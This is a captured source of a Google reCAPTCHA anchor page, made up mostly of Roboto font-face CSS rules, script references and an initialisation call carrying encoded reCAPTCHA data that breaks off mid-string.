

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPh3YdAAAAADO22TdVSuxCDCP_hg5FE-uORrtI&co=aHR0cHM6Ly90YXN0ZXdpdGhtb3UuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3apuiuntxjej
body_size: 48497
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4pgM4cyGbFJvrWPAG9XQfw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4pgM4cyGbFJvrWPAG9XQfw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4pgM4cyGbFJvrWPAG9XQfw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22YcK5wow7S8Kpw5Arw6bCsQEVw5Zmw5XDgArDljshO8OwFMOEWzdzwoM6ZsKYHMOAZxp7B3DDvQ3DuUrCgx/[base64]/DlA4Xwqp2w6/CvsKuLMKgAcOaLwZdwpFwW8OaKm8XwovDpwLDumhnwqpuPhTDisKXAmt/DCfDt8OWwpceC8KWw5/[base64]/FcOcwrUFwoB5BsKKw4jCjMOGGcKjwqjDtjTCriTCkg7DssKjJRsKwrl/fHwewrDDhGQBFgnCncKbH8KtK1HDssOjWcOtXMKETUXDshnCssOjaVgSfsOeUMKfwqnDv1zDrXUTwofDoMOHc8OCw6nCn1fDr8Odw7vDoMKhMMOuwqXDmzBVw6RnPcKzw4fDj1NybUvDvBtDw7zCgMK4csOYw4LDg8KeNcKqw6R/dsOvcMK0HcKfCmIBwq15wr9ewppMwpfDqFBSwrhyZX7CimI9wp7DlMOwLRwRbUVpVx7DsMOgwr3DsSBow6c2EQp9EFRiwr0EVUImHEMVBHbCsC5Nw73CsXfCjMKdw6jCj0NNIU0SwqDDp2HCj8Odw5Npwqdrw6rDl8KnwrMHZi/CscKDwoIdwopnwpzCu8Kzw4XDhDdMeD0pw5ljOVsTeHDDgMKewrtKe19SIkcEwpvCvmXDhUfDqBbCiC/[base64]/PMOAwqXCr0t0w7gociPCok3CrMKzwp/[base64]/DoXPCtMOew4Bcw5Egw4TDly3CrTwrwrAvRQ7DmMKZLDbDhsKHChvCicOuWMK2RzLDm8KKw4fCr3wVD8OWw6TCjw8Tw5lzwpvDoiQTw78YSQl3dcOKwrNTw7Irw58NIWFAw4k+wpJqWkYZCcOSw4bDsUxiw7tseRg2bF3Dn8KBw4Z8XsOwLcOeBMOZCMKcwqHCpSUFw6/[base64]/SnfDhQBRwqbDrgkiw73CtV3Ck3FiVGxWT8OWE3lqdl3Di1jCncOAwpjClcOoA2fChW/ClTcEfQHCoMOyw5t3w79ewq53woBoTDbCj3TDssOCQMOeCcOtNjV8wqfDvVVWw4LDt3zCoMOhEsO9TSTDk8OHwqjDqcORw5wDw6HCpMO0wpPCjnNZwo5+FE7DrcKUwpfCgcKGaFQNG3hBwr8/WsOQwoZ8fcKOwq3Ds8OZwqzDpcKcw5pNw7bDu8O+w6Rkw69ewo3CvSMMVsKRaE5uw7jDlsOJwrMHw5pww5LDmBQpaMKIEMOzE0wZDHByeVgXZiHCiTTDlgzCr8Kqwrhxwp/DlsOfc2IbUHtnwotVCMO/wqjDjMOUwpB5OcKkw7w2KcKVwqJdf8OHCnTCn8KgcjvDq8OmNFsUSsOuw5JRXDpHLi3CkcOLTGAIMTDCsXI3wo3ChQMIwo/[base64]/[base64]/Dqi1iE8KvCXjDmcK9Xi0hXMOWW2gJw47CrXhLw7Y1LlXDt8Kvwq3CucOtw5fDv8OvUMO9w5LCusKwcMOVwrvDj8K9wr3Do3oHOsOawqDCrsOOw68OOhYkM8Oxw63Dlipxw5FYw5jDq1olwqTDk3rCg8Kqw7jDjsOHwrnCl8KGdcOgLcKyR8O/w7lXwqRPw61pw7jCkMOdw5ELRsKpQ0vCjCTClwPCqsKtwpjCgVnCnMK0eRtefmPClwfDgsK2K8KEW2fCo8OmWEEvDMKNfWbCjcOqK8Ofw6UceUAjwqbDp8K/wpzCoTYKwrrCtcKTLcKYDcOccgHDv3NRVB3DgEvDv1jDnANMw61yI8KTwoJCLcOwfMK+NcO+wrhSGzLDvMKpwpBYJ8OHw5xMwojCtA19w5/CvQpGZU0HLgfCg8KXw4dkwoHDgsOCw6U7w6nDh00Lw7sAS8KvQ8O7d8KlwojDjcObLwLDkxoOwoBvw7kOwpwewppFLcOHw7/CsBYUFsOjP2rDksKkCnXCqlxYIxPDkmnDsRvDtsKewok/[base64]/ATjDvUfDq2/DoAUOAcOKE8KgHsO7w7hkw7ROw6bDj8KMwozCiTTCicOPwpUXw5nDnWPDsnp0HRMMFGvCn8KuwogeAsKiwrZ1wosZwpkCccKjw5/Cm8OocTpRCMOmwq91w4rCoA1EC8OLSlfCnsOmaMK/[base64]/wqTDiyHCljbCqXTCgQnDgMO1DnjDssOEw4FMVF/DnALCsmfDlAfClwMewqLChcK/PH4Xwo84wojDosOMwpAaBsKjScKiw4sYwoddBcKRw4nCq8Oew4NoU8OzZzTCtCLDjcKcQFXCkjZeX8OVwoVcw5fCisKUIi/CjQseEMKZBcKRCyEcw7A2FsOXNcOodsOWw7B/wr0sTsO1w4YvHCRMwq1kSMKvwqZIw51cw73Dr2wyHsOWwqENw5M3w4/Cm8OywqrCssOrY8KFchckw7FNYsOjwq7Chw7Ck8KzwrTCqcKhSivDhxrDoMKKeMODKX8vJ1w7w7vDqsO6w7cPwqF0w5Z5wo1OGH8CKkctw67ClXNfe8OywqTCl8OlWT3CucKyCGkAwqFhAsOTwp/Ci8OUw7tIOU86wqJWccKbIzTDiMKfwqInw7rDkcO3CcKQCcO8dcO4DsKyw6DDn8OTwq7Djg/Ci8ONC8Onw6QiRF/[base64]/[base64]/w6rDpjpkDcK6RXc3w5DCqAPDusOCf8OsHsO5w5HCgcKIaMKpw7XCn8OawqFMJWhQwrXDicKFw6ZAPcOAd8K8w4ppZsK4w6Jfw6DDqMKzdsKIwq/CtcKlA37DnF3DtMKgw7rClcKJeE1yFsOMQcO/[base64]/CjcOGwrE5FcOUNBsgw5PCkMOSYcOTw4bCmWnCrWspXyIHWVTDssKrwr/CvGkyScONOMOaw47DgsOQHcO2w5kHAsOkw6owwp9tw6rCqsKFOcOiwo7Dv8K/W8ONw4HCncKrw5/DlmLCqBlOw7diE8KtwqPCoMKOecKiw6/[base64]/eBvCth